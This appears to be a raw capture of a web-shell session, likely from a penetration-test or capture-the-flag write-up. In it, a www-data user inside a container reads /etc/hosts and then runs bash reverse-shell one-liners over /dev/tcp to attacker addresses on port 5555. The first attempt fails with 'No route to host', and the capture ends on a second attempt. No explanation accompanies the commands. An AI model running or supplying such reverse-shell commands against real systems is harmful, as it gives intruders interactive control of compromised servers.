 192.168.1.128
>_ 192.168.1.128
(www-data:/var/www/html) $ cat /etc/hosts
127.0.0.1    localhost
::1    localhost ip6-localhost ip6-loopback
fe00::0    ip6-localnet
ff00::0    ip6-mcastprefix
ff02::1    ip6-allnodes
ff02::2    ip6-allrouters
172.17.0.2    8e172820ac78
(www-data:/var/www/html) $ bash -c 'bash -i >& /dev/tcp/192.168.1.128/5555 0>&1'
bash: connect: No route to host
bash: /dev/tcp/192.168.1.128/5555: No route to host
(www-data:/var/www/html) $ bash -c 'bash -i >& /dev/tcp/192.168.52.10/5555 0>&1'